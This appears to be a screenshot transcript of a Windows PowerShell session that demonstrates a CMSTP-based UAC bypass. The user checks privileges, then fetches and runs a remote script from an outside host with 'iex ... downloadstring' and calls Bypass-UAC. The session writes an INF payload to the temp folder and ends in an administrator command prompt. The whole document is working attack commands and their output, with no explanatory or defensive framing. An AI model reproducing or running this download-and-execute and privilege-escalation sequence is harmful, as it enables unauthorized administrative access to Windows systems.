 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Downloads> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\Users\user1\Downloads> iex (new-object net.webclient).downloadstring("http://10.95.14.216:8000/CMSTP-UAC-Bypass.ps
1")
PS C:\Users\user1\Downloads> Bypass-UAC -Command "C:\Windows\System32\cmd.exe"
Payload file written to C:\windows\temp\g4yr24bg.inf
True
PS C:\Users\user1\Downloads>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.16299.1565]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>